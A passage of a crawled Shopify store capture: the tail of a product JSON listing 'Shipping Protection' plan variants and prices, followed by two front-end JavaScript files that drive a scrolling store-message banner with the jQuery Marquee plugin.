S056","public_title":"S056","options":["S056"],"price":2520,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969149176,"title":"S057","option1":"S057","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S057","public_title":"S057","options":["S057"],"price":2763,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969181944,"title":"S058","option1":"S058","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S058","public_title":"S058","options":["S058"],"price":3005,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969214712,"title":"S059","option1":"S059","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S059","public_title":"S059","options":["S059"],"price":3247,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969247480,"title":"S060","option1":"S060","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S060","public_title":"S060","options":["S060"],"price":3489,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969280248,"title":"S061","option1":"S061","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S061","public_title":"S061","options":["S061"],"price":3732,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969313016,"title":"S062","option1":"S062","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S062","public_title":"S062","options":["S062"],"price":3974,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969345784,"title":"S063","option1":"S063","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S063","public_title":"S063","options":["S063"],"price":4216,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969378552,"title":"S064","option1":"S064","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S064","public_title":"S064","options":["S064"],"price":4458,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969411320,"title":"S065","option1":"S065","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S065","public_title":"S065","options":["S065"],"price":4701,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969444088,"title":"S066","option1":"S066","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S066","public_title":"S066","options":["S066"],"price":5228,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969476856,"title":"S067","option1":"S067","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S067","public_title":"S067","options":["S067"],"price":5755,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969509624,"title":"S068","option1":"S068","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S068","public_title":"S068","options":["S068"],"price":6282,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969542392,"title":"S069","option1":"S069","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S069","public_title":"S069","options":["S069"],"price":6810,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969575160,"title":"S070","option1":"S070","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S070","public_title":"S070","options":["S070"],"price":7337,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969607928,"title":"S071","option1":"S071","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S071","public_title":"S071","options":["S071"],"price":7864,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969640696,"title":"S072","option1":"S072","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S072","public_title":"S072","options":["S072"],"price":8391,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969673464,"title":"S073","option1":"S073","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S073","public_title":"S073","options":["S073"],"price":8919,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969706232,"title":"S074","option1":"S074","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S074","public_title":"S074","options":["S074"],"price":9446,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969739000,"title":"S075","option1":"S075","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S075","public_title":"S075","options":["S075"],"price":9973,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969771768,"title":"S076","option1":"S076","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S076","public_title":"S076","options":["S076"],"price":10800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969804536,"title":"S077","option1":"S077","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S077","public_title":"S077","options":["S077"],"price":11600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969837304,"title":"S078","option1":"S078","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S078","public_title":"S078","options":["S078"],"price":12400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969870072,"title":"S079","option1":"S079","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S079","public_title":"S079","options":["S079"],"price":13200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969902840,"title":"S080","option1":"S080","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S080","public_title":"S080","options":["S080"],"price":14000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969935608,"title":"S081","option1":"S081","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S081","public_title":"S081","options":["S081"],"price":14800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969968376,"title":"S082","option1":"S082","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S082","public_title":"S082","options":["S082"],"price":15700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970001144,"title":"S083","option1":"S083","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S083","public_title":"S083","options":["S083"],"price":16500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970033912,"title":"S084","option1":"S084","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S084","public_title":"S084","options":["S084"],"price":17300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970066680,"title":"S085","option1":"S085","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S085","public_title":"S085","options":["S085"],"price":18100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970099448,"title":"S086","option1":"S086","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S086","public_title":"S086","options":["S086"],"price":19200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970132216,"title":"S087","option1":"S087","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S087","public_title":"S087","options":["S087"],"price":20300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970164984,"title":"S088","option1":"S088","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S088","public_title":"S088","options":["S088"],"price":21400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970197752,"title":"S089","option1":"S089","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S089","public_title":"S089","options":["S089"],"price":22500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970230520,"title":"S090","option1":"S090","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S090","public_title":"S090","options":["S090"],"price":23600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970263288,"title":"S091","option1":"S091","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S091","public_title":"S091","options":["S091"],"price":24700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970296056,"title":"S092","option1":"S092","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S092","public_title":"S092","options":["S092"],"price":25800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970328824,"title":"S093","option1":"S093","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S093","public_title":"S093","options":["S093"],"price":26900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970361592,"title":"S094","option1":"S094","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S094","public_title":"S094","options":["S094"],"price":28000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970394360,"title":"S095","option1":"S095","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S095","public_title":"S095","options":["S095"],"price":29400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970427128,"title":"S096","option1":"S096","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S096","public_title":"S096","options":["S096"],"price":30800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970459896,"title":"S097","option1":"S097","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S097","public_title":"S097","options":["S097"],"price":32400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495970492664,"title":"S098","option1":"S098","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S098","public_title":"S098","options":["S098"],"price":34100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0671\/4864\/4600\/files\/logosp.png?v=1748603442"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0671\/4864\/4600\/files\/logosp.png?v=1748603442","options":[{"name":"Plan","position":1,"values":["S001","S002","S003","S004","S005","S006","S007","S008","S009","S010","S011","S012","S013","S014","S015","S016","S017","S018","S019","S020","S021","S022","S023","S024","S025","S026","S027","S028","S029","S030","S031","S032","S033","S034","S035","S036","S037","S038","S039","S040","S041","S042","S043","S044","S045","S046","S047","S048","S049","S050","S051","S052","S053","S054","S055","S056","S057","S058","S059","S060","S061","S062","S063","S064","S065","S066","S067","S068","S069","S070","S071","S072","S073","S074","S075","S076","S077","S078","S079","S080","S081","S082","S083","S084","S085","S086","S087","S088","S089","S090","S091","S092","S093","S094","S095","S096","S097","S098"]}],"url":"\/products\/shipping-protection-2","media":[{"alt":"ship-protect image","id":36953280676088,"position":1,"preview_image":{"aspect_ratio":0.779,"height":3444,"width":2683,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0671\/4864\/4600\/files\/logosp.png?v=1748603442"},"aspect_ratio":0.779,"height":3444,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0671\/4864\/4600\/files\/logosp.png?v=1748603442","width":2683}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://coolddy.com/cdn/shop/t/26/assets/scroll-store-message.js?v=166026485390750656161766540124
body_size: -504
content:
customElements.get("scroll-store-message")||customElements.define("scroll-store-message",class extends HTMLElement{constructor(){super(),this.marqueeDom=$(this).find(".marquee"),this.initMarquee()}initMarquee(){const that=this;setTimeout(function(){$(that).find(".marquee").marquee({startVisible:!0,duplicated:!0,speed:40,pauseOnHover:!0,loop:-1,pauseSpeed:0})},0)}});
//# sourceMappingURL=/cdn/shop/t/26/assets/scroll-store-message.js.map?v=166026485390750656161766540124


--- FILE ---
content_type: text/javascript
request_url: https://coolddy.com/cdn/shop/t/26/assets/jquery.marquee.js?v=98632651530648313041766540124
body_size: 1397
content:
(function(factory){"use strict";typeof define=="function"&&define.amd?define(["jquery"],factory):typeof exports!="undefined"?module.exports=factory(require("jquery")):factory(jQuery)})(function($){$.fn.marquee=function(options){return this.each(function(){var o=$.extend({},$.fn.marquee.defaults,options),$this=$(this),$marqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState="animation-play-state",css3AnimationIsSupported=!1,_prefixedEvent=function(element,type,callback){for(var pfx=["webkit","moz","MS","o",""],p=0;p<pfx.length;p++)pfx[p]||(type=type.toLowerCase()),element.addEventListener(pfx[p]+type,callback,!1)},_objToString=function(obj){var tabjson=[];for(var p in obj)obj.hasOwnProperty(p)&&tabjson.push(p+":"+obj[p]);return tabjson.push(),"{"+tabjson.join(",")+"}"},_startAnimationWithDelay=function(){$this.timer=setTimeout(animate,o.delayBeforeStart)},methods={pause:function(){css3AnimationIsSupported&&o.allowCss3Support?$marqueeWrapper.css(playState,"paused"):$.fn.pause&&$marqueeWrapper.pause(),$this.data("runningStatus","paused"),$this.trigger("paused")},resume:function(){css3AnimationIsSupported&&o.allowCss3Support?$marqueeWrapper.css(playState,"running"):$.fn.resume&&$marqueeWrapper.resume(),$this.data("runningStatus","resumed"),$this.trigger("resumed")},toggle:function(){methods[$this.data("runningStatus")==="resumed"?"pause":"resume"]()},destroy:function(){clearTimeout($this.timer),$this.find("*").addBack().off(),$this.html($this.find(".js-marquee:first").html())}};if(typeof options=="string"){$.isFunction(methods[options])&&($marqueeWrapper||($marqueeWrapper=$this.find(".js-marquee-wrapper")),$this.data("css3AnimationIsSupported")===!0&&(css3AnimationIsSupported=!0),methods[options]());return}var dataAttributes={},attr;$.each(o,function(key){if(attr=$this.attr("data-"+key),typeof attr!="undefined"){switch(attr){case"true":attr=!0;break;case"false":attr=!1;break}o[key]=attr}}),o.speed&&(o.duration=parseInt($this.width(),10)/o.speed*1e3),verticalDir=o.direction==="up"||o.direction==="down",o.gap=o.duplicated?parseInt(o.gap):0,$this.wrapInner('<div class="js-marquee"></div>');var $el=$this.find(".js-marquee").css({"margin-right":o.gap,float:"left"});if(o.duplicated&&$el.clone(!0).appendTo($this),$this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>'),$marqueeWrapper=$this.find(".js-marquee-wrapper"),verticalDir){var containerHeight=$this.height();$marqueeWrapper.removeAttr("style"),$this.height(containerHeight),$this.find(".js-marquee").css({float:"none","margin-bottom":o.gap,"margin-right":0}),o.duplicated&&$this.find(".js-marquee:last").css({"margin-bottom":0});var elHeight=$this.find(".js-marquee:first").height()+o.gap;o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10)*o.duration,o.duration=parseInt(elHeight,10)/parseInt(containerHeight,10)*o.duration):o.duration=(parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10)*o.duration}else elWidth=$this.find(".js-marquee:first").width()+o.gap,containerWidth=$this.width(),o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10)*o.duration,o.duration=parseInt(elWidth,10)/parseInt(containerWidth,10)*o.duration):o.duration=(parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10)*o.duration;if(o.duplicated&&(o.duration=o.duration/2),o.allowCss3Support){var elm=document.body||document.createElement("div"),animationName="marqueeAnimation-"+Math.floor(Math.random()*1e7),domPrefixes="Webkit Moz O ms Khtml".split(" "),animationString="animation",animationCss3Str="",keyframeString="";if(elm.style.animation!==void 0&&(keyframeString="@keyframes "+animationName+" ",css3AnimationIsSupported=!0),css3AnimationIsSupported===!1){for(var i=0;i<domPrefixes.length;i++)if(elm.style[domPrefixes[i]+"AnimationName"]!==void 0){var prefix="-"+domPrefixes[i].toLowerCase()+"-";animationString=prefix+animationString,playState=prefix+playState,keyframeString="@"+prefix+"keyframes "+animationName+" ",css3AnimationIsSupported=!0;break}}css3AnimationIsSupported&&(animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s infinite "+o.css3easing,$this.data("css3AnimationIsSupported",!0))}var _rePositionVertically=function(){$marqueeWrapper.css("transform","translateY("+(o.direction==="up"?containerHeight+"px":"-"+elHeight+"px")+")")},_rePositionHorizontally=function(){$marqueeWrapper.css("transform","translateX("+(o.direction==="left"?containerWidth+"px":"-"+elWidth+"px")+")")};o.duplicated?(verticalDir?o.startVisible?$marqueeWrapper.css("transform","translateY(0)"):$marqueeWrapper.css("transform","translateY("+(o.direction==="up"?containerHeight+"px":"-"+(elHeight*2-o.gap)+"px")+")"):o.startVisible?$marqueeWrapper.css("transform","translateX(0)"):$marqueeWrapper.css("transform","translateX("+(o.direction==="left"?containerWidth+"px":"-"+(elWidth*2-o.gap)+"px")+")"),o.startVisible||(loopCount=1)):o.startVisible?loopCount=2:verticalDir?_rePositionVertically():_rePositionHorizontally();var animate=function(){if(o.duplicated&&(loopCount===1?(o._originalDuration=o.duration,verticalDir?o.duration=o.direction==="up"?o.duration+containerHeight/(elHeight/o.duration):o.duration*2:o.duration=o.direction==="left"?o.duration+containerWidth/(elWidth/o.duration):o.duration*2,animationCss3Str&&(animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing),loopCount++):loopCount===2&&(o.duration=o._originalDuration,animationCss3Str&&(animationName=animationName+"0",keyframeString=$.trim(keyframeString)+"0 ",animationCss3Str=animationName+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),loopCount++)),verticalDir?o.duplicated?(loopCount>2&&$marqueeWrapper.css("transform","translateY("+(o.direction==="up"?0:"-"+elHeight+"px")+")"),animationCss={transform:"translateY("+(o.direction==="up"?"-"+elHeight+"px":0)+")"}):o.startVisible?loopCount===2?(animationCss3Str&&(animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing),animationCss={transform:"translateY("+(o.direction==="up"?"-"+elHeight+"px":containerHeight+"px")+")"},loopCount++):loopCount===3&&(o.duration=o._completeDuration,animationCss3Str&&(animationName=animationName+"0",keyframeString=$.trim(keyframeString)+"0 ",animationCss3Str=animationName+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),_rePositionVertically()):(_rePositionVertically(),animationCss={transform:"translateY("+(o.direction==="up"?"-"+$marqueeWrapper.height()+"px":containerHeight+"px")+")"}):o.duplicated?(loopCount>2&&$marqueeWrapper.css("transform","translateX("+(o.direction==="left"?0:"-"+elWidth+"px")+")"),animationCss={transform:"translateX("+(o.direction==="left"?"-"+elWidth+"px":0)+")"}):o.startVisible?loopCount===2?(animationCss3Str&&(animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing),animationCss={transform:"translateX("+(o.direction==="left"?"-"+elWidth+"px":containerWidth+"px")+")"},loopCount++):loopCount===3&&(o.duration=o._completeDuration,animationCss3Str&&(animationName=animationName+"0",keyframeString=$.trim(keyframeString)+"0 ",animationCss3Str=animationName+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),_rePositionHorizontally()):(_rePositionHorizontally(),animationCss={transform:"translateX("+(o.direction==="left"?"-"+elWidth+"px":containerWidth+"px")+")"}),$this.trigger("beforeStarting"),css3AnimationIsSupported){$marqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+" { 100%  "+_objToString(animationCss)+"}",$styles=$marqueeWrapper.find("style");$styles.length!==0?$styles.filter(":last").html(keyframeCss):$("head").append("<style>"+keyframeCss+"</style>"),_prefixedEvent($marqueeWrapper[0],"AnimationIteration",function(){$this.trigger("finished")}),_prefixedEvent($marqueeWrapper[0],"AnimationEnd",function(){animate(),$this.trigger("finished")})}else $marqueeWrapper.animate(animationCss,o.duration,o.easing,function(){$this.trigger("finished"),o.pauseOnCycle?_startAnimationWithDelay():animate()});$this.data("runningStatus","resumed")};$this.on("pause",methods.pause),$this.on("resume",methods.resume),o.pauseOnHover&&($this.on("mouseenter",methods.pause),$this.on("mouseleave",methods.resume)),css3AnimationIsSupported&&o.allowCss3Support?animate():_startAnimationWithDelay()})},$.fn.marquee.defaults={allowCss3Support:!0,css3easing:"linear",easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:!1,duration:5e3,speed:0,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}});
//# sourceMappingURL=/cdn/shop/t/26/assets/jquery.marquee.js.map?v=98632651530648313041766540124
